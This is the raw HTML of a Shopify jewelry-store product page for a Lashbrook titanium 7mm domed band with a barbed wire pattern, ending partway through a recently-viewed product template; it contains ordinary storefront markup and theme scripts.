                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-7dbarbrust-satin">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES.jpg?v=1680600444" data-fancybox="images">
                                      <img id="product-featured-image-22950982320189" src="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES.jpg?v=1680600444" alt="7Dbarbrust Satin"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES.jpg?v=1680600444"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES.jpg?v=1680600444"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-7dbarbrust-satin">
                          <div class="product-single__media" data-media-id="22950982320189">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_1024x1024.jpg?v=1680600444" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_1024x1024.jpg?v=1680600444">
                              <img src="//wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_compact.jpg?v=1680600444" alt="7Dbarbrust Satin">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Titanium 7mm Domed Band with Anodized Barbed Wire Pattern
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016988770365"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Lashbrook" title="Lashbrook">Lashbrook</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>CA-15WF  39830</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $270.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="27000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Titanium 7mm Domed Band with Anodized Barbed Wire Pattern
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569886769213" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016988770365" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="7dbarbrust-satin-ca-15wf-39830" data-id="7016988770365">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830&amp;media=http://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES.jpg?crop=center&height=1024&v=1680600444&width=1024&amp;description=Titanium%207mm%20Domed%20Band%20with%20Anodized%20Barbed%20Wire%20Pattern" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016988770365" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- Titanium 7mm Domed Band with Anodized Barbed Wire Pattern -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="CA-15WF  39830"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016988770365">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016988770365" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016988770365" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016988770365" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
